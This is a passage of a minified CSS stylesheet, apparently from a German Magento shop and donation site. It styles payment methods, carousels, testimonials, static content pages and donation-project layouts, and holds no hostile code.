.actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_card._active #card-field-submit-button{display:none}.checkout-payment-method .payment-method.payment-method-ppcp_googlepay._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_googlepay._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_googlepay._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active .payment-method-content{display:block !important;padding-left:60px}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active #ppcp-sepa-submit-button{display:none}.checkout-payment-method .payment-method.payment-method-ppcp_apm._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_apm._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}#popup-modal-helpcodes{position:absolute;top:0;z-index:1000}#popup-modal-helpcodes .block-title{margin-bottom:20px}#popup-modal-helpcodes .block-title h2{font-weight:600;font-size:2.6rem !important}@media (max-width:767px){#popup-modal-helpcodes .block-title h2{font-size:2rem !important}}#popup-modal-helpcodes .form-heading{justify-content:left}@media (max-width:1023px){#popup-modal-helpcodes .form-heading .obligatory{font-size:16px}}@media (max-width:767px){#popup-modal-helpcodes .form-heading .obligatory{font-size:14px}}#popup-modal-helpcodes .form-heading.second{margin-bottom:0}#popup-modal-helpcodes .field{margin-bottom:15px}#popup-modal-helpcodes .field label{margin:0 20px 10px 0}@media (max-width:1023px){#popup-modal-helpcodes .field label{font-size:16px;margin-bottom:10px}}@media (max-width:767px){#popup-modal-helpcodes .field{margin-bottom:10px}#popup-modal-helpcodes .field label{font-size:14px}}#popup-modal-helpcodes .field .control{align-self:auto;text-align:left}#popup-modal-helpcodes .field .select-wrapper select{font-size:18px !important}#popup-modal-helpcodes .helpcodes-footer{width:100%;text-align:center}@media (max-width:767px){#popup-modal-helpcodes .helpcodes-footer{text-align:left}}#popup-modal-helpcodes .helpcodes-footer button{margin-right:12px;margin-bottom:12px;width:330px;height:48px;text-transform:none;font-size:18px;padding:7px;white-space:nowrap}@media (max-width:767px){#popup-modal-helpcodes .helpcodes-footer button{font-size:14px}}#popup-modal-helpcodes .helpcodes-footer button:before{content:''}#popup-modal-helpcodes .form-body p{font-size:18px;line-height:1.25}@media (max-width:1199px){#popup-modal-helpcodes .form-body p{font-size:16px}}@media (max-width:1023px){#popup-modal-helpcodes .form-body p{font-size:16px}}@media (max-width:767px){#popup-modal-helpcodes .form-body p{font-size:14px}}#popup-modal-helpcodes .holder-block{justify-content:center}#popup-modal-helpcodes .holder-block .form-heading.second{justify-content:right;flex:0 0 80%;margin-top:1rem}#popup-modal-helpcodes .holder-block .form-block{flex:0 0 40%;margin-right:40px;margin-bottom:0}#popup-modal-helpcodes .response{width:100%;font-size:16px}#popup-modal-helpcodes .response.success{color:green}#popup-modal-helpcodes .response.error{color:red}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}:root{--color-main:#a81010}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:alpha(opacity=50);opacity:0.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:25px;height:7px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#1e2329}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1;background:var(--color-main);width:40px}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.testimonial-item{display:flex;flex-wrap:wrap;align-content:space-between;margin:15px;background-color:#fff;padding:15px;filter:drop-shadow(0px 8px 5px rgba(30,35,41,0.15));-webkit-filter:drop-shadow(0px 8px 5px rgba(30,35,41,0.15))}.testimonial-item .item-span{margin-left:31px}.testimonial-item .tm-left{height:calc(100% - 30px);width:19px;position:absolute;display:flex}.testimonial-item .tm-left img{width:19px;height:14px}.testimonial-item .bottom{margin-top:25px}.testimonial-item .bottom .author{width:calc(100% - 155px);float:left;margin-left:31px;border-left:2px solid #5b6165;padding-left:10px}.testimonial-item .bottom .author span{width:100%;display:inline-block}.testimonial-item .bottom .author .auth_name{line-height:20px;font-weight:800}.testimonial-item .image{width:110px;float:right;text-align:right}.testimonial-item .image img{width:100px;height:50px;padding-top:20px}.owl-carousel .owl-wrapper{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-carousel .owl-item{display:-webkit-flex;display:-ms-flexbox;display:flex}.owl-carousel .owl-item .item{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.page-main{background:#e9ebf2;max-width:100%;padding:0;margin:0}.red-block{width:14px;height:23px;background-color:var(--color-main);display:inline-block}.clear-fix::after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.grayscale{-webkit-filter:grayscale(1);filter:grayscale(1)}.of_hidden{overflow:hidden}.static-page{line-height:2}.static-page .block-title+div>*:last-child{margin-bottom:0}.static-page h2{margin-top:0}.static-page h2 strong{font-size:1.8rem}@media (min-width:768px){.static-page h2 strong{font-size:2.6rem !important}}.static-page p,.static-page span,.static-page ol{font-size:14px !important}@media (min-width:768px){.static-page p,.static-page span,.static-page ol{font-size:16px !important}}.static-page strong{text-transform:uppercase}.static-page p{margin-bottom:20px}@media (min-width:768px){.static-page p{margin-bottom:40px}}.static-page p strong,.static-page li strong{font-size:14px;font-weight:700;text-transform:none}@media (min-width:768px){.static-page p strong,.static-page li strong{font-size:16px}}.static-page p a,.static-page li a{color:#333;text-decoration:none}.static-page strong{font-size:14px;font-weight:700}@media (min-width:768px){.static-page strong{font-size:16px}}.static-page .first-level{padding-left:10px}@media (min-width:768px){.static-page .first-level{padding-left:15px}}.static-page .first-level li{padding-left:5px;font-weight:700}@media (min-width:768px){.static-page .first-level li{padding-left:10px}}.static-page .first-level li p{font-weight:500}.static-page .first-level>li{margin-bottom:20px}@media (min-width:768px){.static-page .first-level>li{margin-bottom:40px}}.static-page .second-level{list-style:disc;padding-left:10px}@media (min-width:768px){.static-page .second-level{padding-left:20px}}.static-page .second-level li{padding-left:0;font-weight:500}.static-page .second-level.alpha{list-style:lower-alpha}.static-page .second-level.alpha li{padding-left:5px;font-weight:700}.static-page .second-level.alpha li .no-padding{margin-bottom:0}.static-page .second-level.alpha .second-level li{padding-left:0;font-weight:500}.static-page .layered-list{list-style:none;padding-left:0;counter-reset:li}.static-page .layered-list li{position:relative;padding-left:10px;margin-bottom:20px}@media (min-width:768px){.static-page .layered-list li{margin-bottom:40px}}.static-page .layered-list li strong{display:inline;text-transform:uppercase;margin-bottom:20px}@media (min-width:500px){.static-page .layered-list li strong{display:inline-block}}@media (min-width:768px){.static-page .layered-list li strong{margin-bottom:40px}}.static-page .layered-list li:before{counter-increment:li;content:counters(li, ".") " ";font-weight:600}.static-page .layered-list li:after{content:'\00A7';position:absolute;left:0;top:0;font-weight:600}.static-page .layered-list li .layered-list{margin-left:-10px}.static-page .layered-list span{display:block}.static-page .layered-list .first-span{margin-top:20px}@media (min-width:768px){.static-page .layered-list .first-span{margin-top:40px}}.static-page .layered-list .last-span{margin-bottom:20px}@media (min-width:768px){.static-page .layered-list .last-span{margin-bottom:40px}}.static-page .layered-list .bold-span{font-weight:600}.static-page .layered-list ul{list-style:disc;padding-left:20px}.static-page .layered-list ul li{padding-left:0}.static-page .layered-list ul li:before,.static-page .layered-list ul li:after{display:none}.static-page .layered-list ul li a{color:#333;text-decoration:none;border-bottom:1px solid #aaacae}.static-page .layered-list hr{margin:20px 0}@media (min-width:768px){.static-page .layered-list hr{margin:40px 0}}.static-page table{margin-bottom:20px}@media (min-width:768px){.static-page table{margin-bottom:35px}}.static-page table caption{width:100%;height:auto;text-align:left;position:static;margin:0;padding:0;font-weight:600;font-size:14px;overflow:visible}@media (min-width:768px){.static-page table caption{font-size:16px}}.static-page table tr td:last-child{text-align:right}.static-page table tr:not(:last-child){border-bottom:1px solid #ccc}.static-page table>tbody>tr>td{padding:8px 0;font-size:13px}@media (min-width:768px){.static-page table>tbody>tr>td{font-size:16px}}.static-page .italic{font-style:italic}.static-page .table-card{color:#677c99;font-size:14px;margin-bottom:0}.static-page .table-card td{padding:10px 0;word-break:break-all}@media (min-width:768px){.static-page .table-card td{padding:15px 0}}.static-page .table-card td:not(:last-child){padding:15px 5px 15px 0}.static-page .table-card .icon{position:relative}.static-page .table-card .icon:before{font-family:'icomoon';font-size:30px;color:#333}.static-page .table-card .icon-vorkasse:before{content:"\e905";font-size:40px}.static-page .table-card .icon-klarna:before{content:"\e908";font-size:40px}.static-page .table-card .icon-paypal:before{content:"\e906";font-size:40px}.static-page .table-card .icon-mastercard:before{content:"\e901";font-size:25px}.static-page .table-card .icon-visa-2:before{content:"\e902";font-size:25px}.static-page .table-card .icon-visa:before{content:"\e902";font-size:25px}.static-page .td-title{font-style:italic}.static-page .td-title span{color:#333;font-size:18px !important;font-weight:500;font-style:normal}.static-page .without-border{border-bottom:none !important}.static-page .without-border td{padding:8px 0}.assenmacher_asscartnumber-recharge-index .page-main .banner-home{padding:0}.cms-unternehmen .page-main .companies-home{padding:0 15px}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content{display:flex}}.cms-unternehmen .page-main .companies-home .companies-content .companies-left{margin:25px auto}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content .companies-left{margin:50px auto}}.cms-unternehmen .page-main .companies-home .companies-content .companies-right{margin:0 auto}.cms-unternehmen .page-main .companies-home .companies-content .companies-right .companies-wrap{height:100%;line-height:0;position:relative}.cms-unternehmen .page-main .companies-home .companies-content .companies-right .companies-wrap img{line-height:0}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content .companies-right .companies-wrap img{position:absolute;max-height:100%;width:100%;height:100%;top:0;left:0;object-fit:cover}}.cms-unternehmen .page-main .testimonial-home .owl-carousel .owl-wrapper{min-height:130px}.cms-unternehmen .page-main .testimonial-home .owl-carousel .owl-item{justify-content:center}.cms-unternehmen .page-main .testimonial-home .owl-carousel .item-drop-shadow{box-shadow:0 10px 15px 0 #d2d2da}.cms-unternehmen .page-main .testimonial-home .owl-carousel .carousel-item{width:100%;display:flex;align-items:center;justify-content:center;min-height:70px}.cms-unternehmen .page-main .testimonial-home .testimonial-block h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .testimonial-home .testimonial-block h2{font-size:2.6rem !important}}.cms-unternehmen .page-main .itseasy-home .itseasy-content h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .itseasy-home .itseasy-content h2{font-size:2.6rem !important}}.cms-unternehmen .page-main .companies-home .companies-content .companies-left h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .companies-home .companies-content .companies-left h2{font-size:2.6rem !important}}.cms-unternehmen .page-main .awards-home .awards-content h2{font-size:1.8rem}@media (min-width:768px){.cms-unternehmen .page-main .awards-home .awards-content h2{font-size:2.6rem !important}}.page-footer h3 strong{font-size:1.8rem}.navigation li.nav.item{border-top:none}.navigation li.nav.item a{color:#23272d;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation li.nav.item{margin:0 10px 0 0;display:inline-block;position:relative}.navigation li.nav.item:last-child{margin-right:0;padding-right:0}.navigation li.nav.item:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(103%);z-index:1}.minicart-wrapper .action.showcart .text{clip:unset;width:120px;height:30px;position:relative}.blue,.green,.red{font-style:italic}.blue{color:#0069b4}.green{color:#009640}.red{color:var(--color-main)}.password-none+.mage-error{display:none}.password-weak .password-strength-meter{display:none}.cms-auszeichnungen .page-main{padding:0}.cms-auszeichnungen .column.main{max-width:100%;padding:0}.cms-auszeichnungen .column.main .companies-home{padding:0}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left{margin-bottom:0}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left h2{margin-left:35px}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left p{margin:0 20px 20px 35px;line-height:25px}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-right{margin:0 auto}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-right .companies-wrap{height:auto !important;line-height:1rem !important}.cms-auszeichnungen .column.main .static-page{max-width:1230px;margin:0 auto}.cms-auszeichnungen .column.main .static-page section.section-light{margin-top:25px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container{max-width:1170px;margin:0 auto;padding:0;position:relative;display:table}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list{margin-right:-15px;margin-top:20px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8{min-height:565px;float:left;width:33%;background-color:#fff}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .img-border{text-align:center;height:205px;padding:1px;border:1px solid #cecfd2;background-color:#fff;margin:0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .img-border div{height:100%;width:100%;display:flex;justify-content:center}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .img-border div img{margin:auto}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .award-name{font-weight:bold;margin-top:15px;margin:15px 15px 0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .award-caption{color:#5b6165;margin:0 15px 0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8 .award-description{margin:15px}@media (max-width:1023px){.cms-auszeichnungen .column.main .companies-home .companies-content .companies-left{width:100%}.cms-auszeichnungen .column.main .companies-home .companies-content .companies-right{width:100%}}@media (min-width:720px) and (max-width:959px){.cms-auszeichnungen .column.main .static-page section.section-light .content-container{width:720px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list{margin-right:0}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8{float:left;width:50%}}@media (max-width:719px){.cms-auszeichnungen .column.main .static-page section.section-light{margin-top:0}.cms-auszeichnungen .column.main .static-page section.section-light .content-container{width:100%;margin:0 15px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list{margin-right:30px}.cms-auszeichnungen .column.main .static-page section.section-light .content-container .awards-list .col-8{width:100%;min-height:inherit;margin-bottom:30px}}.cms-einsatzmoeglichkeiten .page-main{padding:0}.cms-einsatzmoeglichkeiten .page-main .banner-home .bg .block-area{display:none}.cms-einsatzmoeglichkeiten .column.main{max-width:100%;padding:0;background-color:#e9ebf2}.cms-einsatzmoeglichkeiten .column.main .static-page{max-width:1230px;margin:0 auto}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container{margin:0 auto;padding:0;position:relative;display:table}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container h1.top{font-weight:800;text-align:center;margin-bottom:0}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container p.top{margin-top:0;font-size:18px !important;line-height:1.5}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-top{margin-top:20px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-top p{text-align:justify;text-align-last:center}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col{font-size:16px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block{background-color:#fff;margin-bottom:30px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-name{padding:30px 30px 0 30px;font-size:22px;text-align:center;line-height:1.2}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-name strong{text-transform:none !important;font-size:22px;line-height:1.2}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-img{text-align:center;background-color:#fff}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-link,.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-description{padding:20px 30px 0 30px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-description{text-align:justify;text-align-last:center}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-link{padding:30px 30px 40px;text-align:center}.cms-vorteile .page-main{padding:0}.cms-vorteile .column.main{max-width:100%;padding:0;background-color:#e9ebf2}.cms-vorteile .column.main .static-page{max-width:1230px;margin:0 auto}.cms-vorteile .column.main .static-page section.section-vorteile .content-container{margin:30px auto;padding:0 20px;position:relative;display:table}@media (max-width:767px){.cms-vorteile .column.main .static-page section.section-vorteile .content-container{margin:0 auto}}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top{margin-top:20px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top h1.top{font-weight:800;text-align:center;margin-bottom:0}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top p.top{margin-top:0;font-size:18px !important}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top p.top1{margin-top:0;margin-bottom:0;font-size:18px !important}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top p{text-align:justify;text-align-last:center}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col{width:100%;background-color:#fff}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-img img{vertical-align:middle}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .title{font-size:18px;text-transform:uppercase;margin:40px 0 20px 0;padding:0 0 0 7px;line-height:1em;border-left:solid 4px var(--color-main)}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-bottom{text-align:center}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-bottom .btn.btn-red{margin-top:20px}@media (max-width:639px){.customer-account-index .table-wrapper{width:auto}}@media (max-width:767px){.contactcorporate-index-index .steps_holder-subscription.choice{margin-top:20px}}@media (max-width:639px){.sales-order-view .table-wrapper{width:auto}.sales-order-history .table-wrapper{width:auto}}@media (max-width:1023px){.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col{width:100%}}.contact-index-index .steps_holder-subscription.choice .mage-error{width:auto}@media (max-width:425px){.assenmacher_donation-redeem-cartnumberinfo .steps_holder-subscription div{margin-bottom:50px}}.sales-order-view .actions-toolbar .btn-red.back{min-width:236px;width:auto}.assenmacher-cookie-notice{width:auto}.assenmacher-cookie-notice .notice__actions{text-align:center}.assenmacher-cookie-notice .notice__actions .notice__btn.notice__btn-accept,.assenmacher-cookie-notice .notice__actions .notice__btn.notice__btn-settings{margin:10px;min-width:180px}@media (max-width:391px){.consent-btn.consent-btn-allow{width:100%}.consent-btn.consent-btn-save{width:100%;margin-top:10px}}@media (max-width:360px){.product-info-main .box-tocart .cross{padding:0 5px !important}.product-info-main .box-tocart .qty label{margin-right:10px !important}}.customer-account-forgotpassword .form-heading.block-title{position:relative}.customer-account-forgotpassword .form-heading.block-title span{position:absolute;left:20px}.customer-account-forgotpassword .fieldset input{padding-right:60px}@media (max-width:484px){.customer-account-forgotpassword .actions-toolbar{display:block}.customer-account-forgotpassword .actions-toolbar .btn{width:100%}}#shipping .form-shipping-address .fieldset.address .field._error .control textarea{border-color:#ed8380}#checkout .checkout-shipping-address div[name="billingAddress.telephone"] .field-tooltip-content{top:60px;left:-270px}#checkout .checkout-shipping-address div[name="billingAddress.telephone"] .field-tooltip-content:before,#checkout .checkout-shipping-address div[name="billingAddress.telephone"] .field-tooltip-content:after{top:-20px;left:270px;transform:rotate(90deg)}.project-detail_intro-wrapper{max-width:1210px;display:flex;flex-direction:row;justify-content:space-between;margin:30px auto}.assenmacher_donation-redeem-sponsor header.page-header .header.content,.assenmacher_donation-redeem-sponsorproject header.page-header .header.content,.assenmacher_donation-redeem-sponsordonate header.page-header .header.content,.assenmacher_donation-redeem-sponsorcartinfo header.page-header .header.content,.assenmacher_donation-redeem-sponsorconfirm header.page-header .header.content,.assenmacher_donation-redeem-sponsordonateprocess header.page-header .header.content{padding:20px}.assenmacher_donation-redeem-sponsor .redeem_list-banner{background:#e9ebf2}.assenmacher_donation-redeem-sponsor .redeem_list-banner .redeem_list-subtitle{color:#1e2329}.assenmacher_donation-redeem-sponsor .redeem_list-banner .redeem_list-title{color:#1e2329}.assenmacher_donation-redeem-sponsorproject .redeem_heading{text-align:justify;position:relative;font-size:16px;line-height:1.87}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-image{float:right;margin:0 0 40px 70px;max-width:530px}.assenmacher_donation-redeem-sponsorproject .redeem_heading h1{text-align:left;padding:0 0 0 30px !important;margin-bottom:40px}.assenmacher_donation-redeem-sponsorproject .redeem_heading h1:before{content:" ";display:block;position:absolute;width:15px;top:0;bottom:0;left:0;background:var(--color-main)}.assenmacher_donation-redeem-sponsorproject .redeem_heading h1:after{display:none}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{position:relative;text-transform:uppercase}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{width:570px;margin-bottom:20px;background-color:#ffffff;height:100px;display:flex;position:relative;border:solid 3px #fff}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-logo{width:100px;height:100px;background-size:contain;background-repeat:no-repeat;background-position:center}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{width:390px;height:60px;margin-left:20px;margin-top:20px;padding-left:10px;border-left:solid 1px #ccc}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{font-size:18px;font-weight:700;padding-top:20px;text-align:left}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p{font-size:15px;margin-bottom:0;line-height:1.2;text-align:left}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority .container-product{flex-direction:row-reverse}@media (max-width:1199px){.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-image{float:none;margin-left:0;width:100%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{width:100%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{width:100%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{padding-top:20px}}@media (max-width:767px){.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority .container-product{flex-direction:column}}@media (max-width:560px){.container-product{max-width:480px;padding:0 10px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{height:90px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-logo{width:90px;height:90px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{width:75%}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{font-size:16px;padding-top:20px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p{font-size:14px;text-align:left}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{font-size:2.4rem;margin-bottom:20px}.assenmacher_donation-redeem-sponsorproject .project-detail 